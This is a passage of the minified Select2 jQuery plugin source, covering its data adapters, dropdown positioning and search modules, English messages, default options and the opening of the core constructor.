                e.define("select2/data/array", ["./select", "../utils", "jquery"], function (e, f, g) {
                    function r(e, t) {
                        (this._dataToConvert = t.get("data") || []), r.__super__.constructor.call(this, e, t);
                    }
                    return (
                        f.Extend(r, e),
                        (r.prototype.bind = function (e, t) {
                            r.__super__.bind.call(this, e, t), this.addOptions(this.convertToOptions(this._dataToConvert));
                        }),
                        (r.prototype.select = function (n) {
                            var e = this.$element.find("option").filter(function (e, t) {
                                return t.value == n.id.toString();
                            });
                            0 === e.length && ((e = this.option(n)), this.addOptions(e)), r.__super__.select.call(this, n);
                        }),
                        (r.prototype.convertToOptions = function (e) {
                            var t = this,
                                n = this.$element.find("option"),
                                r = n
                                    .map(function () {
                                        return t.item(g(this)).id;
                                    })
                                    .get(),
                                i = [];
                            function o(e) {
                                return function () {
                                    return g(this).val() == e.id;
                                };
                            }
                            for (var s = 0; s < e.length; s++) {
                                var a = this._normalizeItem(e[s]);
                                if (0 <= g.inArray(a.id, r)) {
                                    var l = n.filter(o(a)),
                                        c = this.item(l),
                                        u = g.extend(!0, {}, a, c),
                                        d = this.option(u);
                                    l.replaceWith(d);
                                } else {
                                    var p = this.option(a);
                                    if (a.children) {
                                        var h = this.convertToOptions(a.children);
                                        f.appendMany(p, h);
                                    }
                                    i.push(p);
                                }
                            }
                            return i;
                        }),
                        r
                    );
                }),
                e.define("select2/data/ajax", ["./array", "../utils", "jquery"], function (e, t, o) {
                    function n(e, t) {
                        (this.ajaxOptions = this._applyDefaults(t.get("ajax"))), null != this.ajaxOptions.processResults && (this.processResults = this.ajaxOptions.processResults), n.__super__.constructor.call(this, e, t);
                    }
                    return (
                        t.Extend(n, e),
                        (n.prototype._applyDefaults = function (e) {
                            var t = {
                                data: function (e) {
                                    return o.extend({}, e, { q: e.term });
                                },
                                transport: function (e, t, n) {
                                    var r = o.ajax(e);
                                    return r.then(t), r.fail(n), r;
                                },
                            };
                            return o.extend({}, t, e, !0);
                        }),
                        (n.prototype.processResults = function (e) {
                            return e;
                        }),
                        (n.prototype.query = function (n, r) {
                            var i = this;
                            null != this._request && (o.isFunction(this._request.abort) && this._request.abort(), (this._request = null));
                            var t = o.extend({ type: "GET" }, this.ajaxOptions);
                            function e() {
                                var e = t.transport(
                                    t,
                                    function (e) {
                                        var t = i.processResults(e, n);
                                        i.options.get("debug") &&
                                            window.console &&
                                            console.error &&
                                            ((t && t.results && o.isArray(t.results)) || console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),
                                            r(t);
                                    },
                                    function () {
                                        ("status" in e && (0 === e.status || "0" === e.status)) || i.trigger("results:message", { message: "errorLoading" });
                                    }
                                );
                                i._request = e;
                            }
                            "function" == typeof t.url && (t.url = t.url.call(this.$element, n)),
                                "function" == typeof t.data && (t.data = t.data.call(this.$element, n)),
                                this.ajaxOptions.delay && null != n.term ? (this._queryTimeout && window.clearTimeout(this._queryTimeout), (this._queryTimeout = window.setTimeout(e, this.ajaxOptions.delay))) : e();
                        }),
                        n
                    );
                }),
                e.define("select2/data/tags", ["jquery"], function (u) {
                    function e(e, t, n) {
                        var r = n.get("tags"),
                            i = n.get("createTag");
                        void 0 !== i && (this.createTag = i);
                        var o = n.get("insertTag");
                        if ((void 0 !== o && (this.insertTag = o), e.call(this, t, n), u.isArray(r)))
                            for (var s = 0; s < r.length; s++) {
                                var a = r[s],
                                    l = this._normalizeItem(a),
                                    c = this.option(l);
                                this.$element.append(c);
                            }
                    }
                    return (
                        (e.prototype.query = function (e, c, u) {
                            var d = this;
                            this._removeOldTags(),
                                null != c.term && null == c.page
                                    ? e.call(this, c, function e(t, n) {
                                          for (var r = t.results, i = 0; i < r.length; i++) {
                                              var o = r[i],
                                                  s = null != o.children && !e({ results: o.children }, !0);
                                              if ((o.text || "").toUpperCase() === (c.term || "").toUpperCase() || s) return !n && ((t.data = r), void u(t));
                                          }
                                          if (n) return !0;
                                          var a = d.createTag(c);
                                          if (null != a) {
                                              var l = d.option(a);
                                              l.attr("data-select2-tag", !0), d.addOptions([l]), d.insertTag(r, a);
                                          }
                                          (t.results = r), u(t);
                                      })
                                    : e.call(this, c, u);
                        }),
                        (e.prototype.createTag = function (e, t) {
                            var n = u.trim(t.term);
                            return "" === n ? null : { id: n, text: n };
                        }),
                        (e.prototype.insertTag = function (e, t, n) {
                            t.unshift(n);
                        }),
                        (e.prototype._removeOldTags = function (e) {
                            this.$element.find("option[data-select2-tag]").each(function () {
                                this.selected || u(this).remove();
                            });
                        }),
                        e
                    );
                }),
                e.define("select2/data/tokenizer", ["jquery"], function (d) {
                    function e(e, t, n) {
                        var r = n.get("tokenizer");
                        void 0 !== r && (this.tokenizer = r), e.call(this, t, n);
                    }
                    return (
                        (e.prototype.bind = function (e, t, n) {
                            e.call(this, t, n), (this.$search = t.dropdown.$search || t.selection.$search || n.find(".select2-search__field"));
                        }),
                        (e.prototype.query = function (e, t, n) {
                            var i = this;
                            t.term = t.term || "";
                            var r = this.tokenizer(t, this.options, function (e) {
                                var t,
                                    n = i._normalizeItem(e);
                                if (
                                    !i.$element.find("option").filter(function () {
                                        return d(this).val() === n.id;
                                    }).length
                                ) {
                                    var r = i.option(n);
                                    r.attr("data-select2-tag", !0), i._removeOldTags(), i.addOptions([r]);
                                }
                                (t = n), i.trigger("select", { data: t });
                            });
                            r.term !== t.term && (this.$search.length && (this.$search.val(r.term), this.$search.trigger("focus")), (t.term = r.term)), e.call(this, t, n);
                        }),
                        (e.prototype.tokenizer = function (e, t, n, r) {
                            for (
                                var i = n.get("tokenSeparators") || [],
                                    o = t.term,
                                    s = 0,
                                    a =
                                        this.createTag ||
                                        function (e) {
                                            return { id: e.term, text: e.term };
                                        };
                                s < o.length;

                            ) {
                                var l = o[s];
                                if (-1 !== d.inArray(l, i)) {
                                    var c = o.substr(0, s),
                                        u = a(d.extend({}, t, { term: c }));
                                    null != u ? (r(u), (o = o.substr(s + 1) || ""), (s = 0)) : s++;
                                } else s++;
                            }
                            return { term: o };
                        }),
                        e
                    );
                }),
                e.define("select2/data/minimumInputLength", [], function () {
                    function e(e, t, n) {
                        (this.minimumInputLength = n.get("minimumInputLength")), e.call(this, t, n);
                    }
                    return (
                        (e.prototype.query = function (e, t, n) {
                            (t.term = t.term || ""),
                                t.term.length < this.minimumInputLength ? this.trigger("results:message", { message: "inputTooShort", args: { minimum: this.minimumInputLength, input: t.term, params: t } }) : e.call(this, t, n);
                        }),
                        e
                    );
                }),
                e.define("select2/data/maximumInputLength", [], function () {
                    function e(e, t, n) {
                        (this.maximumInputLength = n.get("maximumInputLength")), e.call(this, t, n);
                    }
                    return (
                        (e.prototype.query = function (e, t, n) {
                            (t.term = t.term || ""),
                                0 < this.maximumInputLength && t.term.length > this.maximumInputLength
                                    ? this.trigger("results:message", { message: "inputTooLong", args: { maximum: this.maximumInputLength, input: t.term, params: t } })
                                    : e.call(this, t, n);
                        }),
                        e
                    );
                }),
                e.define("select2/data/maximumSelectionLength", [], function () {
                    function e(e, t, n) {
                        (this.maximumSelectionLength = n.get("maximumSelectionLength")), e.call(this, t, n);
                    }
                    return (
                        (e.prototype.bind = function (e, t, n) {
                            var r = this;
                            e.call(this, t, n),
                                t.on("select", function () {
                                    r._checkIfMaximumSelected();
                                });
                        }),
                        (e.prototype.query = function (e, t, n) {
                            var r = this;
                            this._checkIfMaximumSelected(function () {
                                e.call(r, t, n);
                            });
                        }),
                        (e.prototype._checkIfMaximumSelected = function (e, n) {
                            var r = this;
                            this.current(function (e) {
                                var t = null != e ? e.length : 0;
                                0 < r.maximumSelectionLength && t >= r.maximumSelectionLength ? r.trigger("results:message", { message: "maximumSelected", args: { maximum: r.maximumSelectionLength } }) : n && n();
                            });
                        }),
                        e
                    );
                }),
                e.define("select2/dropdown", ["jquery", "./utils"], function (t, e) {
                    function n(e, t) {
                        (this.$element = e), (this.options = t), n.__super__.constructor.call(this);
                    }
                    return (
                        e.Extend(n, e.Observable),
                        (n.prototype.render = function () {
                            var e = t('<span class="select2-dropdown"><span class="select2-results"></span></span>');
                            return e.attr("dir", this.options.get("dir")), (this.$dropdown = e);
                        }),
                        (n.prototype.bind = function () {}),
                        (n.prototype.position = function (e, t) {}),
                        (n.prototype.destroy = function () {
                            this.$dropdown.remove();
                        }),
                        n
                    );
                }),
                e.define("select2/dropdown/search", ["jquery", "../utils"], function (o, e) {
                    function t() {}
                    return (
                        (t.prototype.render = function (e) {
                            var t = e.call(this),
                                n = o(
                                    '<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>'
                                );
                            return (this.$searchContainer = n), (this.$search = n.find("input")), t.prepend(n), t;
                        }),
                        (t.prototype.bind = function (e, t, n) {
                            var r = this,
                                i = t.id + "-results";
                            e.call(this, t, n),
                                this.$search.on("keydown", function (e) {
                                    r.trigger("keypress", e), (r._keyUpPrevented = e.isDefaultPrevented());
                                }),
                                this.$search.on("input", function (e) {
                                    o(this).off("keyup");
                                }),
                                this.$search.on("keyup input", function (e) {
                                    r.handleSearch(e);
                                }),
                                t.on("open", function () {
                                    r.$search.attr("tabindex", 0),
                                        r.$search.attr("aria-controls", i),
                                        r.$search.trigger("focus"),
                                        window.setTimeout(function () {
                                            r.$search.trigger("focus");
                                        }, 0);
                                }),
                                t.on("close", function () {
                                    r.$search.attr("tabindex", -1), r.$search.removeAttr("aria-controls"), r.$search.removeAttr("aria-activedescendant"), r.$search.val(""), r.$search.trigger("blur");
                                }),
                                t.on("focus", function () {
                                    t.isOpen() || r.$search.trigger("focus");
                                }),
                                t.on("results:all", function (e) {
                                    (null != e.query.term && "" !== e.query.term) || (r.showSearch(e) ? r.$searchContainer.removeClass("select2-search--hide") : r.$searchContainer.addClass("select2-search--hide"));
                                }),
                                t.on("results:focus", function (e) {
                                    e.data._resultId ? r.$search.attr("aria-activedescendant", e.data._resultId) : r.$search.removeAttr("aria-activedescendant");
                                });
                        }),
                        (t.prototype.handleSearch = function (e) {
                            if (!this._keyUpPrevented) {
                                var t = this.$search.val();
                                this.trigger("query", { term: t });
                            }
                            this._keyUpPrevented = !1;
                        }),
                        (t.prototype.showSearch = function (e, t) {
                            return !0;
                        }),
                        t
                    );
                }),
                e.define("select2/dropdown/hidePlaceholder", [], function () {
                    function e(e, t, n, r) {
                        (this.placeholder = this.normalizePlaceholder(n.get("placeholder"))), e.call(this, t, n, r);
                    }
                    return (
                        (e.prototype.append = function (e, t) {
                            (t.results = this.removePlaceholder(t.results)), e.call(this, t);
                        }),
                        (e.prototype.normalizePlaceholder = function (e, t) {
                            return "string" == typeof t && (t = { id: "", text: t }), t;
                        }),
                        (e.prototype.removePlaceholder = function (e, t) {
                            for (var n = t.slice(0), r = t.length - 1; 0 <= r; r--) {
                                var i = t[r];
                                this.placeholder.id === i.id && n.splice(r, 1);
                            }
                            return n;
                        }),
                        e
                    );
                }),
                e.define("select2/dropdown/infiniteScroll", ["jquery"], function (n) {
                    function e(e, t, n, r) {
                        (this.lastParams = {}), e.call(this, t, n, r), (this.$loadingMore = this.createLoadingMore()), (this.loading = !1);
                    }
                    return (
                        (e.prototype.append = function (e, t) {
                            this.$loadingMore.remove(), (this.loading = !1), e.call(this, t), this.showLoadingMore(t) && (this.$results.append(this.$loadingMore), this.loadMoreIfNeeded());
                        }),
                        (e.prototype.bind = function (e, t, n) {
                            var r = this;
                            e.call(this, t, n),
                                t.on("query", function (e) {
                                    (r.lastParams = e), (r.loading = !0);
                                }),
                                t.on("query:append", function (e) {
                                    (r.lastParams = e), (r.loading = !0);
                                }),
                                this.$results.on("scroll", this.loadMoreIfNeeded.bind(this));
                        }),
                        (e.prototype.loadMoreIfNeeded = function () {
                            var e = n.contains(document.documentElement, this.$loadingMore[0]);
                            if (!this.loading && e) {
                                var t = this.$results.offset().top + this.$results.outerHeight(!1);
                                this.$loadingMore.offset().top + this.$loadingMore.outerHeight(!1) <= t + 50 && this.loadMore();
                            }
                        }),
                        (e.prototype.loadMore = function () {
                            this.loading = !0;
                            var e = n.extend({}, { page: 1 }, this.lastParams);
                            e.page++, this.trigger("query:append", e);
                        }),
                        (e.prototype.showLoadingMore = function (e, t) {
                            return t.pagination && t.pagination.more;
                        }),
                        (e.prototype.createLoadingMore = function () {
                            var e = n('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),
                                t = this.options.get("translations").get("loadingMore");
                            return e.html(t(this.lastParams)), e;
                        }),
                        e
                    );
                }),
                e.define("select2/dropdown/attachBody", ["jquery", "../utils"], function (f, a) {
                    function e(e, t, n) {
                        (this.$dropdownParent = f(n.get("dropdownParent") || document.body)), e.call(this, t, n);
                    }
                    return (
                        (e.prototype.bind = function (e, t, n) {
                            var r = this;
                            e.call(this, t, n),
                                t.on("open", function () {
                                    r._showDropdown(), r._attachPositioningHandler(t), r._bindContainerResultHandlers(t);
                                }),
                                t.on("close", function () {
                                    r._hideDropdown(), r._detachPositioningHandler(t);
                                }),
                                this.$dropdownContainer.on("mousedown", function (e) {
                                    e.stopPropagation();
                                });
                        }),
                        (e.prototype.destroy = function (e) {
                            e.call(this), this.$dropdownContainer.remove();
                        }),
                        (e.prototype.position = function (e, t, n) {
                            t.attr("class", n.attr("class")), t.removeClass("select2"), t.addClass("select2-container--open"), t.css({ position: "absolute", top: -999999 }), (this.$container = n);
                        }),
                        (e.prototype.render = function (e) {
                            var t = f("<span></span>"),
                                n = e.call(this);
                            return t.append(n), (this.$dropdownContainer = t);
                        }),
                        (e.prototype._hideDropdown = function (e) {
                            this.$dropdownContainer.detach();
                        }),
                        (e.prototype._bindContainerResultHandlers = function (e, t) {
                            if (!this._containerResultsHandlersBound) {
                                var n = this;
                                t.on("results:all", function () {
                                    n._positionDropdown(), n._resizeDropdown();
                                }),
                                    t.on("results:append", function () {
                                        n._positionDropdown(), n._resizeDropdown();
                                    }),
                                    t.on("results:message", function () {
                                        n._positionDropdown(), n._resizeDropdown();
                                    }),
                                    t.on("select", function () {
                                        n._positionDropdown(), n._resizeDropdown();
                                    }),
                                    t.on("unselect", function () {
                                        n._positionDropdown(), n._resizeDropdown();
                                    }),
                                    (this._containerResultsHandlersBound = !0);
                            }
                        }),
                        (e.prototype._attachPositioningHandler = function (e, t) {
                            var n = this,
                                r = "scroll.select2." + t.id,
                                i = "resize.select2." + t.id,
                                o = "orientationchange.select2." + t.id,
                                s = this.$container.parents().filter(a.hasScroll);
                            s.each(function () {
                                a.StoreData(this, "select2-scroll-position", { x: f(this).scrollLeft(), y: f(this).scrollTop() });
                            }),
                                s.on(r, function (e) {
                                    var t = a.GetData(this, "select2-scroll-position");
                                    f(this).scrollTop(t.y);
                                }),
                                f(window).on(r + " " + i + " " + o, function (e) {
                                    n._positionDropdown(), n._resizeDropdown();
                                });
                        }),
                        (e.prototype._detachPositioningHandler = function (e, t) {
                            var n = "scroll.select2." + t.id,
                                r = "resize.select2." + t.id,
                                i = "orientationchange.select2." + t.id;
                            this.$container.parents().filter(a.hasScroll).off(n), f(window).off(n + " " + r + " " + i);
                        }),
                        (e.prototype._positionDropdown = function () {
                            var e = f(window),
                                t = this.$dropdown.hasClass("select2-dropdown--above"),
                                n = this.$dropdown.hasClass("select2-dropdown--below"),
                                r = null,
                                i = this.$container.offset();
                            i.bottom = i.top + this.$container.outerHeight(!1);
                            var o = { height: this.$container.outerHeight(!1) };
                            (o.top = i.top), (o.bottom = i.top + o.height);
                            var s = this.$dropdown.outerHeight(!1),
                                a = e.scrollTop(),
                                l = e.scrollTop() + e.height(),
                                c = a < i.top - s,
                                u = l > i.bottom + s,
                                d = { left: i.left, top: o.bottom },
                                p = this.$dropdownParent;
                            "static" === p.css("position") && (p = p.offsetParent());
                            var h = { top: 0, left: 0 };
                            (f.contains(document.body, p[0]) || p[0].isConnected) && (h = p.offset()),
                                (d.top -= h.top),
                                (d.left -= h.left),
                                t || n || (r = "below"),
                                u || !c || t ? !c && u && t && (r = "below") : (r = "above"),
                                ("above" == r || (t && "below" !== r)) && (d.top = o.top - h.top - s),
                                null != r &&
                                    (this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--" + r),
                                    this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--" + r)),
                                this.$dropdownContainer.css(d);
                        }),
                        (e.prototype._resizeDropdown = function () {
                            var e = { width: this.$container.outerWidth(!1) + "px" };
                            this.options.get("dropdownAutoWidth") && ((e.minWidth = e.width), (e.position = "relative"), (e.width = "auto")), this.$dropdown.css(e);
                        }),
                        (e.prototype._showDropdown = function (e) {
                            this.$dropdownContainer.appendTo(this.$dropdownParent), this._positionDropdown(), this._resizeDropdown();
                        }),
                        e
                    );
                }),
                e.define("select2/dropdown/minimumResultsForSearch", [], function () {
                    function e(e, t, n, r) {
                        (this.minimumResultsForSearch = n.get("minimumResultsForSearch")), this.minimumResultsForSearch < 0 && (this.minimumResultsForSearch = 1 / 0), e.call(this, t, n, r);
                    }
                    return (
                        (e.prototype.showSearch = function (e, t) {
                            return (
                                !(
                                    (function e(t) {
                                        for (var n = 0, r = 0; r < t.length; r++) {
                                            var i = t[r];
                                            i.children ? (n += e(i.children)) : n++;
                                        }
                                        return n;
                                    })(t.data.results) < this.minimumResultsForSearch
                                ) && e.call(this, t)
                            );
                        }),
                        e
                    );
                }),
                e.define("select2/dropdown/selectOnClose", ["../utils"], function (o) {
                    function e() {}
                    return (
                        (e.prototype.bind = function (e, t, n) {
                            var r = this;
                            e.call(this, t, n),
                                t.on("close", function (e) {
                                    r._handleSelectOnClose(e);
                                });
                        }),
                        (e.prototype._handleSelectOnClose = function (e, t) {
                            if (t && null != t.originalSelect2Event) {
                                var n = t.originalSelect2Event;
                                if ("select" === n._type || "unselect" === n._type) return;
                            }
                            var r = this.getHighlightedResults();
                            if (!(r.length < 1)) {
                                var i = o.GetData(r[0], "data");
                                (null != i.element && i.element.selected) || (null == i.element && i.selected) || this.trigger("select", { data: i });
                            }
                        }),
                        e
                    );
                }),
                e.define("select2/dropdown/closeOnSelect", [], function () {
                    function e() {}
                    return (
                        (e.prototype.bind = function (e, t, n) {
                            var r = this;
                            e.call(this, t, n),
                                t.on("select", function (e) {
                                    r._selectTriggered(e);
                                }),
                                t.on("unselect", function (e) {
                                    r._selectTriggered(e);
                                });
                        }),
                        (e.prototype._selectTriggered = function (e, t) {
                            var n = t.originalEvent;
                            (n && (n.ctrlKey || n.metaKey)) || this.trigger("close", { originalEvent: n, originalSelect2Event: t });
                        }),
                        e
                    );
                }),
                e.define("select2/i18n/en", [], function () {
                    return {
                        errorLoading: function () {
                            return "The results could not be loaded.";
                        },
                        inputTooLong: function (e) {
                            var t = e.input.length - e.maximum,
                                n = "Please delete " + t + " character";
                            return 1 != t && (n += "s"), n;
                        },
                        inputTooShort: function (e) {
                            return "Please enter " + (e.minimum - e.input.length) + " or more characters";
                        },
                        loadingMore: function () {
                            return "Loading more results…";
                        },
                        maximumSelected: function (e) {
                            var t = "You can only select " + e.maximum + " item";
                            return 1 != e.maximum && (t += "s"), t;
                        },
                        noResults: function () {
                            return "No results found";
                        },
                        searching: function () {
                            return "Searching…";
                        },
                        removeAllItems: function () {
                            return "Remove all items";
                        },
                    };
                }),
                e.define(
                    "select2/defaults",
                    [
                        "jquery",
                        "require",
                        "./results",
                        "./selection/single",
                        "./selection/multiple",
                        "./selection/placeholder",
                        "./selection/allowClear",
                        "./selection/search",
                        "./selection/eventRelay",
                        "./utils",
                        "./translation",
                        "./diacritics",
                        "./data/select",
                        "./data/array",
                        "./data/ajax",
                        "./data/tags",
                        "./data/tokenizer",
                        "./data/minimumInputLength",
                        "./data/maximumInputLength",
                        "./data/maximumSelectionLength",
                        "./dropdown",
                        "./dropdown/search",
                        "./dropdown/hidePlaceholder",
                        "./dropdown/infiniteScroll",
                        "./dropdown/attachBody",
                        "./dropdown/minimumResultsForSearch",
                        "./dropdown/selectOnClose",
                        "./dropdown/closeOnSelect",
                        "./i18n/en",
                    ],
                    function (c, u, d, p, h, f, g, m, v, y, s, t, _, $, b, w, A, x, D, S, E, C, O, T, q, L, I, j, e) {
                        function n() {
                            this.reset();
                        }
                        return (
                            (n.prototype.apply = function (e) {
                                if (null == (e = c.extend(!0, {}, this.defaults, e)).dataAdapter) {
                                    if (
                                        (null != e.ajax ? (e.dataAdapter = b) : null != e.data ? (e.dataAdapter = $) : (e.dataAdapter = _),
                                        0 < e.minimumInputLength && (e.dataAdapter = y.Decorate(e.dataAdapter, x)),
                                        0 < e.maximumInputLength && (e.dataAdapter = y.Decorate(e.dataAdapter, D)),
                                        0 < e.maximumSelectionLength && (e.dataAdapter = y.Decorate(e.dataAdapter, S)),
                                        e.tags && (e.dataAdapter = y.Decorate(e.dataAdapter, w)),
                                        (null == e.tokenSeparators && null == e.tokenizer) || (e.dataAdapter = y.Decorate(e.dataAdapter, A)),
                                        null != e.query)
                                    ) {
                                        var t = u(e.amdBase + "compat/query");
                                        e.dataAdapter = y.Decorate(e.dataAdapter, t);
                                    }
                                    if (null != e.initSelection) {
                                        var n = u(e.amdBase + "compat/initSelection");
                                        e.dataAdapter = y.Decorate(e.dataAdapter, n);
                                    }
                                }
                                if (
                                    (null == e.resultsAdapter &&
                                        ((e.resultsAdapter = d),
                                        null != e.ajax && (e.resultsAdapter = y.Decorate(e.resultsAdapter, T)),
                                        null != e.placeholder && (e.resultsAdapter = y.Decorate(e.resultsAdapter, O)),
                                        e.selectOnClose && (e.resultsAdapter = y.Decorate(e.resultsAdapter, I))),
                                    null == e.dropdownAdapter)
                                ) {
                                    if (e.multiple) e.dropdownAdapter = E;
                                    else {
                                        var r = y.Decorate(E, C);
                                        e.dropdownAdapter = r;
                                    }
                                    if (
                                        (0 !== e.minimumResultsForSearch && (e.dropdownAdapter = y.Decorate(e.dropdownAdapter, L)),
                                        e.closeOnSelect && (e.dropdownAdapter = y.Decorate(e.dropdownAdapter, j)),
                                        null != e.dropdownCssClass || null != e.dropdownCss || null != e.adaptDropdownCssClass)
                                    ) {
                                        var i = u(e.amdBase + "compat/dropdownCss");
                                        e.dropdownAdapter = y.Decorate(e.dropdownAdapter, i);
                                    }
                                    e.dropdownAdapter = y.Decorate(e.dropdownAdapter, q);
                                }
                                if (null == e.selectionAdapter) {
                                    if (
                                        (e.multiple ? (e.selectionAdapter = h) : (e.selectionAdapter = p),
                                        null != e.placeholder && (e.selectionAdapter = y.Decorate(e.selectionAdapter, f)),
                                        e.allowClear && (e.selectionAdapter = y.Decorate(e.selectionAdapter, g)),
                                        e.multiple && (e.selectionAdapter = y.Decorate(e.selectionAdapter, m)),
                                        null != e.containerCssClass || null != e.containerCss || null != e.adaptContainerCssClass)
                                    ) {
                                        var o = u(e.amdBase + "compat/containerCss");
                                        e.selectionAdapter = y.Decorate(e.selectionAdapter, o);
                                    }
                                    e.selectionAdapter = y.Decorate(e.selectionAdapter, v);
                                }
                                (e.language = this._resolveLanguage(e.language)), e.language.push("en");
                                for (var s = [], a = 0; a < e.language.length; a++) {
                                    var l = e.language[a];
                                    -1 === s.indexOf(l) && s.push(l);
                                }
                                return (e.language = s), (e.translations = this._processTranslations(e.language, e.debug)), e;
                            }),
                            (n.prototype.reset = function () {
                                function a(e) {
                                    return e.replace(/[^\u0000-\u007E]/g, function (e) {
                                        return t[e] || e;
                                    });
                                }
                                this.defaults = {
                                    amdBase: "./",
                                    amdLanguageBase: "./i18n/",
                                    closeOnSelect: !0,
                                    debug: !1,
                                    dropdownAutoWidth: !1,
                                    escapeMarkup: y.escapeMarkup,
                                    language: {},
                                    matcher: function e(t, n) {
                                        if ("" === c.trim(t.term)) return n;
                                        if (n.children && 0 < n.children.length) {
                                            for (var r = c.extend(!0, {}, n), i = n.children.length - 1; 0 <= i; i--) null == e(t, n.children[i]) && r.children.splice(i, 1);
                                            return 0 < r.children.length ? r : e(t, r);
                                        }
                                        var o = a(n.text).toUpperCase(),
                                            s = a(t.term).toUpperCase();
                                        return -1 < o.indexOf(s) ? n : null;
                                    },
                                    minimumInputLength: 0,
                                    maximumInputLength: 0,
                                    maximumSelectionLength: 0,
                                    minimumResultsForSearch: 0,
                                    selectOnClose: !1,
                                    scrollAfterSelect: !1,
                                    sorter: function (e) {
                                        return e;
                                    },
                                    templateResult: function (e) {
                                        return e.text;
                                    },
                                    templateSelection: function (e) {
                                        return e.text;
                                    },
                                    theme: "default",
                                    width: "resolve",
                                };
                            }),
                            (n.prototype.applyFromElement = function (e, t) {
                                var n = e.language,
                                    r = this.defaults.language,
                                    i = t.prop("lang"),
                                    o = t.closest("[lang]").prop("lang"),
                                    s = Array.prototype.concat.call(this._resolveLanguage(i), this._resolveLanguage(n), this._resolveLanguage(r), this._resolveLanguage(o));
                                return (e.language = s), e;
                            }),
                            (n.prototype._resolveLanguage = function (e) {
                                if (!e) return [];
                                if (c.isEmptyObject(e)) return [];
                                if (c.isPlainObject(e)) return [e];
                                var t;
                                t = c.isArray(e) ? e : [e];
                                for (var n = [], r = 0; r < t.length; r++)
                                    if ((n.push(t[r]), "string" == typeof t[r] && 0 < t[r].indexOf("-"))) {
                                        var i = t[r].split("-")[0];
                                        n.push(i);
                                    }
                                return n;
                            }),
                            (n.prototype._processTranslations = function (e, t) {
                                for (var n = new s(), r = 0; r < e.length; r++) {
                                    var i = new s(),
                                        o = e[r];
                                    if ("string" == typeof o)
                                        try {
                                            i = s.loadPath(o);
                                        } catch (e) {
                                            try {
                                                (o = this.defaults.amdLanguageBase + o), (i = s.loadPath(o));
                                            } catch (e) {
                                                t && window.console && console.warn && console.warn('Select2: The language file for "' + o + '" could not be automatically loaded. A fallback will be used instead.');
                                            }
                                        }
                                    else i = c.isPlainObject(o) ? new s(o) : o;
                                    n.extend(i);
                                }
                                return n;
                            }),
                            (n.prototype.set = function (e, t) {
                                var n = {};
                                n[c.camelCase(e)] = t;
                                var r = y._convertData(n);
                                c.extend(!0, this.defaults, r);
                            }),
                            new n()
                        );
                    }
                ),
                e.define("select2/options", ["require", "jquery", "./defaults", "./utils"], function (r, d, i, p) {
                    function e(e, t) {
                        if (((this.options = e), null != t && this.fromElement(t), null != t && (this.options = i.applyFromElement(this.options, t)), (this.options = i.apply(this.options)), t && t.is("input"))) {
                            var n = r(this.get("amdBase") + "compat/inputData");
                            this.options.dataAdapter = p.Decorate(this.options.dataAdapter, n);
                        }
                    }
                    return (
                        (e.prototype.fromElement = function (e) {
                            var t = ["select2"];
                            null == this.options.multiple && (this.options.multiple = e.prop("multiple")),
                                null == this.options.disabled && (this.options.disabled = e.prop("disabled")),
                                null == this.options.dir && (e.prop("dir") ? (this.options.dir = e.prop("dir")) : e.closest("[dir]").prop("dir") ? (this.options.dir = e.closest("[dir]").prop("dir")) : (this.options.dir = "ltr")),
                                e.prop("disabled", this.options.disabled),
                                e.prop("multiple", this.options.multiple),
                                p.GetData(e[0], "select2Tags") &&
                                    (this.options.debug &&
                                        window.console &&
                                        console.warn &&
                                        console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),
                                    p.StoreData(e[0], "data", p.GetData(e[0], "select2Tags")),
                                    p.StoreData(e[0], "tags", !0)),
                                p.GetData(e[0], "ajaxUrl") &&
                                    (this.options.debug &&
                                        window.console &&
                                        console.warn &&
                                        console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),
                                    e.attr("ajax--url", p.GetData(e[0], "ajaxUrl")),
                                    p.StoreData(e[0], "ajax-Url", p.GetData(e[0], "ajaxUrl")));
                            var n = {};
                            function r(e, t) {
                                return t.toUpperCase();
                            }
                            for (var i = 0; i < e[0].attributes.length; i++) {
                                var o = e[0].attributes[i].name,
                                    s = "data-";
                                if (o.substr(0, s.length) == s) {
                                    var a = o.substring(s.length),
                                        l = p.GetData(e[0], a);
                                    n[a.replace(/-([a-z])/g, r)] = l;
                                }
                            }
                            d.fn.jquery && "1." == d.fn.jquery.substr(0, 2) && e[0].dataset && (n = d.extend(!0, {}, e[0].dataset, n));
                            var c = d.extend(!0, {}, p.GetData(e[0]), n);
                            for (var u in (c = p._convertData(c))) -1 < d.inArray(u, t) || (d.isPlainObject(this.options[u]) ? d.extend(this.options[u], c[u]) : (this.options[u] = c[u]));
                            return this;
                        }),
                        (e.prototype.get = function (e) {
                            return this.options[e];
                        }),
                        (e.prototype.set = function (e, t) {
                            this.options[e] = t;
                        }),
                        e
                    );
                }),
                e.define("select2/core", ["jquery", "./options", "./utils", "./keys"], function (o, c, u, r) {
                    var d = function (e, t) {
                        null != u.GetData(e[0], "select2") && u.GetData(e[0], "select2").destroy(), (this.$element = e), (this.id = this._generateId(e)), (t = t || {}), (this.options = new c(t, e)), d.__super__.constructor.call(this);
                        var n = e.attr("tabindex") || 0;
                        u.StoreData(e[0], "old-tabindex", n), e.attr("tabindex", "-1");
                        var r = this.options.get("dataAdapter");
                        this.dataAdapter = new r(e, this.options);
                        var i = this.render();
                        this._placeContainer(i);
                        var o = this.options.get("selectionAdapter");
                        (this.selection = new o(e, this.options)), (this.$selection = this.selection.render()), this.selection.position(this.$selection, i);
                        var s = this.options.get("dropdownAdapter");
                        (this.dropdown = new s(e, this.options)), (this.$dropdown = this.dropdown.render()), this.dropdown.position(this.$dropdown, i);
                        var a = this.options.get("resultsAdapter");
                        (this.results = new a(e, this.options, this.dataAdapter)), (this.$results = this.results.render()), this.results.position(this.$results, this.$dropdown);
                        var l = this;
                        this._bindAdapters(),
                            this._registerDomEvents(),
                            this._registerDataEvents(),
                            this._registerSelectionEvents(),
                            this._registerDropdownEvents(),
                            this._registerResultsEvents(),
                            this._registerEvents(),
